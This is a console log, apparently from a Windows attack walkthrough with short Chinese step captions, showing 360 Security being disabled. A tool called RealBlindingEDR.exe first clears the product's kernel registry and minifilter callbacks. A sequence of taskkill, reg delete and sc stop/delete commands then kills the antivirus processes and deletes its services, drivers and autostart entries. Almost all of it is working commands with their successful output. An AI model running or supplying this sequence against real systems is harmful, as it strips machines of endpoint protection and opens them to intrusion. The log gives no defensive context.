 C:\Users\Administrator\Desktop\RealBlindingEDR.exe
----------------------------------------------------
Register the CmRegisterCallback callback driver:
----------------------------------------------------
[Clear all below]
360qpesv64.sys
360FsFlt.sys
360Box64.sys
360netmon.sys
360qpesv64.sys
ntoskrnl.exe
vmhgfs.sys
1. 清除注册表回调
----------------------------------------------------
Register MiniFilter Callback driver:
----------------------------------------------------
FLT_FRAME: 0xffffd10528cf3240
FLT_FILTER bindflt.sys: 0xffffd1052d141010
FLT_FILTER 360AntiSteal.sys: 0xffffd1052a111c20
FLT_INSTANCE 0xffffd1052a109be0
[21] : 0xffffd1052a109ed0 [Clear]
[22] : 0xffffd1052a109e10 [Clear]
[25] : 0xffffd1052a109e40 [Clear]
[35] : 0xffffd1052a109ea0 [Clear]
[40] : 0xffffd1052a109e70 [Clear]
FLT_INSTANCE 0xffffd1052a104ba0
C:\Users\Administrator>taskkill /f /im zhudongfangyu.exe
成功: 已终止进程 "ZhuDongFangYu.exe"，其 PID 为 196。
C:\Users\Administrator>taskkill /f /im 360tray.exe
成功: 已终止进程 "360tray.exe"，其 PID 为 5780。
C:\Users\Administrator>reg delete HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run /v 360Safetray /f
操作成功完成。
C:\Users\Administrator>sc delete zhudongfangyu
[SC] DeleteService 成功
C:\Users\Administrator>reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Q360AMPPL /f
操作成功完成。
C:\Users\Administrator>sc stop 360AntiAttack
SERVICE_NAME: 360AntiAttack
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Administrator>sc delete 360AntiAttack
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360AntiHijack
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360AntiHacker
[SC] DeleteService 成功
2. Kill 进程，删除杀软服务，删除注册表启动项
C:\Users\Administrator>sc delete 360AntiSteal
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360Box64
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360FsFlt
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360Hvm
[SC] DeleteService 成功
C:\Users\Administrator>sc delete 360netmon
[SC] DeleteService 成功
C:\Users\Administrator>sc stop 360qpesv
SERVICE_NAME: 360qpesv
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Administrator>sc delete 360qpesv
[SC] DeleteService 成功